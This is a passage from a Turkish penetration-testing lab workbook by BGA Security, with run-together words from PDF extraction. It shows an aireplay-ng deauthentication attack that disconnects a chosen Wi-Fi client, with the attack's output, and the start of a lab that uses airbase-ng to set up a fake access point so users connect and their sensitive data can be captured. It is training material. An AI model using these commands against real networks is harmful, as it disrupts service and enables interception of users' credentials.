 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
Aynı anda internet bağlantımızı ping ile kontrol ettiğimizde aşağıdaki gibi google dns serverlarına(8.8.8.8)
erişemedigimizi görebilirsiniz.
root@bt:~# ping8.8.8.8
PING8.8.8.8 (8.8.8.8) 56(84) bytesof data.
64 bytesfrom8.8.8.8: icmp_seq=1 ttl=48 time=91.5 ms
64 bytesfrom8.8.8.8: icmp_seq=2 ttl=48 time=91.5 ms
64 bytesfrom8.8.8.8: icmp_seq=3 ttl=48 time=92.4 ms
ping:sendmsg:Networkis unreachable
ping:sendmsg:Networkisunreachable
ping:sendmsg:Networkisunreachable
ping:sendmsg:Networkisunreachable
ping:sendmsg:Networkisunreachable
ping:sendmsg:Networkisunreachable
3.Adım: Belli birclient’ayönelikDDOS(Denialof service)saldırısıyapıpsistemdendüşürme;
root@bt:~# aireplay-ng-01000 -a F8:D1:11:44:34:37 -cB8:8D:12:22:0D:A0 wlan1
00:37:45 Waiting forbeacon frame(BSSID:F8:D1:11:44:34:37) on channel1
00:37:46 Sending 64 directed DeAuth.STMAC:[B8:8D:12:22:0D:A0] [24|65 ACKs]
00:37:46 Sending 64 directed DeAuth.STMAC:[B8:8D:12:22:0D:A0] [19|64 ACKs]
00:37:47 Sending 64 directed DeAuth.STMAC:[B8:8D:12:22:0D:A0] [17|63 ACKs]
00:37:47 Sending 64 directed DeAuth.STMAC:[B8:8D:12:22:0D:A0] [18|63 ACKs]
00:37:48 Sending 64 directed DeAuth.STMAC:[B8:8D:12:22:0D:A0] [18|62 ACKs]
Ek Kaynaklar:
---
Uygulama No:BGA-PT-32
Uygulama Adı: Sahte Kablosuz Ağ Erişim Noktası [Fake AP] Oluşturulması
Amaç: Kuruma ait kullanıcıları fake olarak kurduğumuz Access Pointlara (kurum kablosuz ağlarına benzer
isimler verdiğimiz kablosuz ağlar) bağlanmalarını sağlayarak bir sonraki adımlarda kullanılabilecek hassas
bilgilere erişim
KullanılanAraçlar:
 Airbase-ng
Adımlar:
1.Adım:Testkablosuzağerişimnoktası(Fake AP) oluşturmakiçinairbase-ngaracı kullanılabilir;
root@bt:~# airbase-ng-ebga-fake-ap-c11 -vwlan1
 